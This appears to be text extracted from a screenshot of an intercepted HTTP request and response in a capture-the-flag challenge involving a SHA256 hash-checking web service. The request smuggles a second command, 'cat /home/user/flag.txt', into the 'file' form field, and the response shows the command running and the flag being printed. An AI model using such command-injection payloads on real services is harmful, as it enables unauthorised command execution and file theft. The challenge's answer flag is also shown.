 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30043
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.ctf.games:30043/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://challenge.ctf.games:30043
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 file=%2Fetc%2Fhosts
16 cat+/home/user/flag.txt
Response
Pretty Raw Hex Render \n ≡
25 <div class="card col-md-5">
26 <div class="card-body">
27 <h1 class="card-title">
<b>
Integrity
</b>
</h1>
28 <div style="margin: 0 auto; text-align:center;">
29 <img class="img-fluid" style="margin: 0 auto; text-al
30 </div>
31 <hr>
32
33 <p class="card-text">
Integrity means that data is protected from unauthori
</p>
34
35 <p class="card-text">
With this service, you can verify the SHA256 hash of
</p>
36
37 <hr>
38
39 <div class="alert alert-success" role="alert">
<b>
Calculating SHA256 hash for /etc/hosts
40 cat /home/user/flag.txt...
</div>
41
42
43 <pre>
44 flag{62b8b3cb5b8c6803bf3dc585b1b5141d}
45 </pre>
46
47